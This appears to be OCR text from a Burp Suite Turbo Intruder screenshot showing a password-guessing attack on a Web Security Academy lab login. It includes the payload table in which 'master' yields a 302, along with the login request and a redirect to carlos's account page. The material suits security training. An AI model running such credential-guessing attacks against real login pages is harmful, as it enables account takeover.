 Turbo Intruder - 0aa200c0037ea0fb82888368009b002f.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
16 111111 200 2067 3818 847596 956859 19 1
17 123321 200 2056 3768 847657 956920 10 1
18 letmein 200 2056 3768 848667 957930 5 1
19 password 200 2056 3768 848667 957930 13 1
20 dragon 400 47 229 848667 957930 21 1
21 x654321 400 56 269 848667 957930 24 1
22 master 302 40 188 849626 958889 7 1
23 michael 400 56 269 849626 958889 23 1
24 superman 400 56 269 849626 958889 25 1
25 baseball 400 56 269 849626 958889 27 1
26 7777777 400 56 269 849626 958889 28 1
27 000000 400 56 269 849743 959006 30 1
28 1qaz2wsx 400 56 269 850702 959965 26 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aa200c0037ea0fb82888368009b002f.web-security-academy.net
3 Cookie: session=ljIgPZbD4dYTQOs4UQcESVCY9rfwxjMm
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aa200c0037ea0fb82888368009b002f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
Search 0 highlights
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=u99vUpl9zl0JKpgqC
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
Reqs: 60 | Queued: 0 | Duration: 3 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |